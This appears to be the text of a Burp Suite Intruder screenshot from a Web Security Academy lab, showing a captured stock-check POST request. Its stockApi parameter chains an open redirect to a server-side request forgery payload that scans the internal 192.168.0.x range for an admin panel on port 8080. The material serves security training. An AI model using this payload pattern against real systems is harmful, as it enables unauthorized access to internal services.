 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ace002303b26ff2c01e4a9c003b00ee.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: 0ace002303b26ff2c01e4a9c003b00ee.web-security-academy.net
3 Cookie: session=SYXU6cRC486I0PgqGDJElVTSvFGeRYR8
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ace002303b26ff2c01e4a9c003b00ee.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ace002303b26ff2c01e4a9c003b00ee.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=/product/nextProduct?path=http://192.168.0.§12§:8080/admin